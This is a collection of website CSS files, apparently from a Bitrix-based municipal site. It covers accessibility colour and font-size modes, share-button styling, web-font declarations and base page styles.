  .special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
    background-image: url('images/all-icons@2x-blue.png');
  }
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1,
.special-aaVersion-on.special-aaColor-blue h2,
.special-aaVersion-on.special-aaColor-blue .h2,
.special-aaVersion-on.special-aaColor-blue h3,
.special-aaVersion-on.special-aaColor-blue .h3,
.special-aaVersion-on.special-aaColor-blue h4,
.special-aaVersion-on.special-aaColor-blue .h4 {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-blue .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-blue .news-item-main .news-item-header a {
  color: #143c5a;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-blue .mobile-nav > ul {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.active > a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-blue .tts-tabs-switcher.active {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus span {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:after {
  background: #143c5a;
}
/* ==========================================================================
	   РњРµР»РєРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-small body,
.special-aaVersion-on.special-aaFontsize-small .news-item,
.special-aaVersion-on.special-aaFontsize-small .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-small .fz12,
.special-aaVersion-on.special-aaFontsize-small .fz14,
.special-aaVersion-on.special-aaFontsize-small .fz16,
.special-aaVersion-on.special-aaFontsize-small .fz18,
.special-aaVersion-on.special-aaFontsize-small .fz20,
.special-aaVersion-on.special-aaFontsize-small .mb-fz12,
.special-aaVersion-on.special-aaFontsize-small .mb-fz14,
.special-aaVersion-on.special-aaFontsize-small .mb-fz16,
.special-aaVersion-on.special-aaFontsize-small .mb-fz18,
.special-aaVersion-on.special-aaFontsize-small .mb-fz20,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-small .dt-fz12,
.special-aaVersion-on.special-aaFontsize-small .dt-fz14,
.special-aaVersion-on.special-aaFontsize-small .dt-fz16,
.special-aaVersion-on.special-aaFontsize-small .dt-fz18,
.special-aaVersion-on.special-aaFontsize-small .dt-fz20,
.special-aaVersion-on.special-aaFontsize-small .ld-fz12,
.special-aaVersion-on.special-aaFontsize-small .ld-fz14,
.special-aaVersion-on.special-aaFontsize-small .ld-fz16,
.special-aaVersion-on.special-aaFontsize-small .ld-fz18,
.special-aaVersion-on.special-aaFontsize-small .ld-fz20 {
  font-size: 16px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-small .fz22,
.special-aaVersion-on.special-aaFontsize-small .fz24,
.special-aaVersion-on.special-aaFontsize-small .fz26,
.special-aaVersion-on.special-aaFontsize-small .fz30,
.special-aaVersion-on.special-aaFontsize-small .mb-fz22,
.special-aaVersion-on.special-aaFontsize-small .mb-fz24,
.special-aaVersion-on.special-aaFontsize-small .mb-fz26,
.special-aaVersion-on.special-aaFontsize-small .mb-fz30,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-small .dt-fz22,
.special-aaVersion-on.special-aaFontsize-small .dt-fz24,
.special-aaVersion-on.special-aaFontsize-small .dt-fz26,
.special-aaVersion-on.special-aaFontsize-small .dt-fz30,
.special-aaVersion-on.special-aaFontsize-small .ld-fz22,
.special-aaVersion-on.special-aaFontsize-small .ld-fz24,
.special-aaVersion-on.special-aaFontsize-small .ld-fz26,
.special-aaVersion-on.special-aaFontsize-small .ld-fz30 {
  font-size: 26px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-small .aaFontsize a {
  line-height: 22.4px;
}
.special-aaVersion-on.special-aaFontsize-small .aa-block a {
  padding-left: 16px;
  padding-right: 16px;
}
.special-aaVersion-on.special-aaFontsize-small .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   РЎСЂРµРґРЅРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-normal body,
.special-aaVersion-on.special-aaFontsize-normal .news-item,
.special-aaVersion-on.special-aaFontsize-normal .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-normal .fz12,
.special-aaVersion-on.special-aaFontsize-normal .fz14,
.special-aaVersion-on.special-aaFontsize-normal .fz16,
.special-aaVersion-on.special-aaFontsize-normal .fz18,
.special-aaVersion-on.special-aaFontsize-normal .fz20,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz12,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz14,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz16,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz18,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz20,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz12,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz14,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz16,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz18,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz20,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz12,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz14,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz16,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz18,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz20 {
  font-size: 20px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-normal .fz22,
.special-aaVersion-on.special-aaFontsize-normal .fz24,
.special-aaVersion-on.special-aaFontsize-normal .fz26,
.special-aaVersion-on.special-aaFontsize-normal .fz30,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz22,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz24,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz26,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz30,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz22,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz24,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz26,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz30,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz22,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz24,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz26,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz30 {
  font-size: 30px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize a {
  line-height: 28px;
}
.special-aaVersion-on.special-aaFontsize-normal .aa-block a {
  padding-left: 20px;
  padding-right: 20px;
}
.special-aaVersion-on.special-aaFontsize-normal .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Р‘РѕР»СЊС€РѕР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-big body,
.special-aaVersion-on.special-aaFontsize-big .news-item,
.special-aaVersion-on.special-aaFontsize-big .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-big .fz12,
.special-aaVersion-on.special-aaFontsize-big .fz14,
.special-aaVersion-on.special-aaFontsize-big .fz16,
.special-aaVersion-on.special-aaFontsize-big .fz18,
.special-aaVersion-on.special-aaFontsize-big .fz20,
.special-aaVersion-on.special-aaFontsize-big .mb-fz12,
.special-aaVersion-on.special-aaFontsize-big .mb-fz14,
.special-aaVersion-on.special-aaFontsize-big .mb-fz16,
.special-aaVersion-on.special-aaFontsize-big .mb-fz18,
.special-aaVersion-on.special-aaFontsize-big .mb-fz20,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-big .dt-fz12,
.special-aaVersion-on.special-aaFontsize-big .dt-fz14,
.special-aaVersion-on.special-aaFontsize-big .dt-fz16,
.special-aaVersion-on.special-aaFontsize-big .dt-fz18,
.special-aaVersion-on.special-aaFontsize-big .dt-fz20,
.special-aaVersion-on.special-aaFontsize-big .ld-fz12,
.special-aaVersion-on.special-aaFontsize-big .ld-fz14,
.special-aaVersion-on.special-aaFontsize-big .ld-fz16,
.special-aaVersion-on.special-aaFontsize-big .ld-fz18,
.special-aaVersion-on.special-aaFontsize-big .ld-fz20 {
  font-size: 24px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-big .fz22,
.special-aaVersion-on.special-aaFontsize-big .fz24,
.special-aaVersion-on.special-aaFontsize-big .fz26,
.special-aaVersion-on.special-aaFontsize-big .fz30,
.special-aaVersion-on.special-aaFontsize-big .mb-fz22,
.special-aaVersion-on.special-aaFontsize-big .mb-fz24,
.special-aaVersion-on.special-aaFontsize-big .mb-fz26,
.special-aaVersion-on.special-aaFontsize-big .mb-fz30,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-big .dt-fz22,
.special-aaVersion-on.special-aaFontsize-big .dt-fz24,
.special-aaVersion-on.special-aaFontsize-big .dt-fz26,
.special-aaVersion-on.special-aaFontsize-big .dt-fz30,
.special-aaVersion-on.special-aaFontsize-big .ld-fz22,
.special-aaVersion-on.special-aaFontsize-big .ld-fz24,
.special-aaVersion-on.special-aaFontsize-big .ld-fz26,
.special-aaVersion-on.special-aaFontsize-big .ld-fz30 {
  font-size: 34px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-big .aaFontsize a {
  line-height: 33.6px;
}
.special-aaVersion-on.special-aaFontsize-big .aa-block a {
  padding-left: 24px;
  padding-right: 24px;
}
.special-aaVersion-on.special-aaFontsize-big .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Tahoma */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-tahoma body {
  font-family: Tahoma, sans-serif !important;
}
.special-aaVersion-on.special-aaFont-tahoma .news-item-main .news-item-header a {
  font-family: Tahoma, sans-serif;
}
/* ==========================================================================
	   Times */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-times body {
  font-family: 'Times New Roman', Times, serif !important;
}
.special-aaVersion-on.special-aaFont-times .news-item-main .news-item-header a {
  font-family: 'Times New Roman', Times, serif;
}
/* ==========================================================================
	   lettaer-spacing: normal */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-normal body {
  letter-spacing: normal !important;
}
/* ==========================================================================
	   lettaer-spacing: big */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-big body {
  letter-spacing: 0.2em !important;
}
/* ==========================================================================
	   lettaer-spacing: extra */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-extra body {
  letter-spacing: 0.4em !important;
}


--- FILE ---
content_type: text/css
request_url: http://www.derbent.org/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997
body_size: 568
content:


/* Start:/bitrix/components/bitrix/main.share/templates/.default/style.min.css?16264296071293*/
a.share-switch{display:block;width:20px;height:20px;background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/share.gif') center center no-repeat}.share-window-parent{position:relative}table.bookmarks-table{padding:0;height:19px;// height:18px}.share-dialog{z-index:1000;position:absolute;top:0}.share-dialog-left{left:18px}.share-dialog-right{right:18px}.share-dialog-inner-left{background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/background.gif') right center no-repeat;padding:0 1px 1px 4px;// padding:1px 1px 1px 4px}.share-dialog-inner-right{background:scroll transparent url('/bitrix/components/bitrix/main.share/templates/.default/images/background-right.gif') left center no-repeat;padding:0 4px 1px 1px;// padding:1px 4px 1px 1px}td.bookmarks{padding-left:2px!important;padding-right:2px!important;padding-top:1px!important;padding-bottom:0!important;border:none!important}.bookmarks a{background:none no-repeat scroll center center transparent;display:block;width:16px;height:16px;overflow:hidden}.bookmarks a.vk{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/vk.gif')}.bookmarks a.facebook{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/facebook.gif')}.bookmarks a.twitter{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/twitter.gif')}.bookmarks a.delicious{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/delicious.gif')}.bookmarks a.lj{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/lj.gif')}.bookmarks a.mailru{background-image:url('/bitrix/components/bitrix/main.share/templates/.default/images/mailru.gif')}
/* End */
/* /bitrix/components/bitrix/main.share/templates/.default/style.min.css?16264296071293 */


--- FILE ---
content_type: text/css
request_url: http://www.derbent.org/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341
body_size: 42182
content:


/* Start:/bitrix/templates/color_derbent/css/fonts.css?16264296527614*/

@font-face {
    font-family: 'museo_cyrillic500_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.svg#museo_cyrillic500_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic100_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.svg#museo_cyrillic100_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic100';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.svg#museo_cyrillic100') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic700';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.svg#museo_cyrillic700') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic900';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.svg#museo_cyrillic900') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic300_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.svg#museo_cyrillic300_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic500';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.svg#museo_cyrillic500') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic900_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/../fonts/museocyrl-900italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.svg#museo_cyrillic900_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic700_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.svg#museo_cyrillic700_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic300';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.svg#museo_cyrillic300') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'pt_serifbold_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.svg#pt_serifbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifbold';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.svg#pt_serifbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifitalic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.svg#pt_serifitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifregular';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.svg#pt_serifregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
/* End */


/* Start:/bitrix/templates/color_derbent/css/style.css?1626429652151575*/
/* Базовые стили */

html, body {
	width: 100%;
	margin: 0;
	padding: 0;
}

body {
	-js-display: flex;
    display: flex;
    flex-direction: column;
	min-height: 100vh;
	justify-content: space-between;
    background-color: #f7f7f7;
	font-size: 16px;
}

html {
	box-sizing: border-box;
}

html * {
	box-sizing: inherit;
}

h1, h2, h3, h4, h5 {
	margin-top: 0;
	color: #1c1c1c;
	font-weight: normal;
}

h1, h2, h3, h4 {
	margin-bottom: 20px;
}

h1, h2 {
	font-family: 'museo_cyrillic900';
}

h3, h4, h5 {
	font-family: 'museo_cyrillic700';
}

h5 {
	margin-bottom: 16px;
}

h1 {
	font-size: 1.875em;
}

h2 {
	font-size: 1.5em;
}

h3 {
	font-size: 1.25em;
}

h4 {
	font-size: 1.125em;
}

h5 {
	font-size: 1em;
}

a {
	text-decoration: none;
	cursor: pointer;
	color: #a37742;
	font-family: 'museo_cyrillic700';
    font-size: 1em;
	transition: all 0.4s;
}

a:hover, a:active, a:focus {
	color: #d2302f;
}

p {
	font-family: 'pt_serifregular';
    color: #1c1c1c;
    font-size: 1em;
    line-height: 1.6;
    margin-bottom: 30px;
    margin-top: 0;
}

ul, ol {
	padding: 0;
	margin: 0;
	margin-bottom: 20px;
}

li {
	list-style-type: none;
	margin-bottom: 5px;
}

ul li:before {
	content: "\25CF";
	color: #a3a1a1;
	font-size: 0.75em;
    margin-right: 5px;
}

ol li {
   counter-increment: item;
 }

ol li:before {
   margin-right: 5px;
   content: counter(item) ".";
   color: #a3a1a1;
   text-align: center;
   display: inline-block;
 }

img[align="left"] {
	float: left;
	margin: 30px 30px 30px 0;
}

img[align="right"] {
	float: right;
	margin: 30px 0 30px 30px;
}

table {
	border: 1px solid #ebebeb;
	border-collapse: collapse;
	width: 576px;
}

table th {
	font-family: 'pt_serifbold';
	font-size: 1em;
	background-color: #ebebeb;
	color: #1c1c1c;
	padding: 12px 24px;
}

table td {
	font-family: 'pt_serifregular';
	padding: 6px 24px;
	font-size: 0.9375em;
	color: #1c1c1c;
}

table caption {
	caption-side: bottom;
	margin-top: 15px;
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #1c1c1c;
	opacity: 0.5;
}

button, input[type="submit"] {
	color: #fff;
	font-family: 'museo_cyrillic700';
	font-size: 1em;
	line-height: 40px;
	height: 40px;
	padding-left: 60px;
	padding-right: 60px;
	margin-bottom: 10px;
	border-radius: 5px;
	outline: none;
	border: none;
	background-color: #588eae;
	transition: background-color 0.3s;
}

button:hover, input[type="submit"]:hover {
	background-color: #8ab0c6;
}

input[type="radio"] {
    position: absolute;
    visibility: hidden;
}


input[type="radio"] + label {
    display: block;
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 30px;
    font-family: 'pt_serifregular';
    font-size: 1em;
    line-height: 27px;
    color: #1c1c1c;
}

input[type="radio"] + label:before {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    border-radius: 50%;
    border: 1px solid #b7b7b7;
    background-color: #fff;
    height: 15px;
    width: 15px;
